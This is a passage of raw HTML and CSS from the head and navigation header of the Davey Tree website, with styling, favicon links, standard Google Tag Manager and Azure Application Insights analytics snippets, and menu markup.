0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cfeatureCTA2BE.min.css&v=a806cbdcef364b9a954e0891c7b87780" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cfeatureCTA2BE.min.css&v=a806cbdcef364b9a954e0891c7b87780" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ">
	        <noscript><link href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
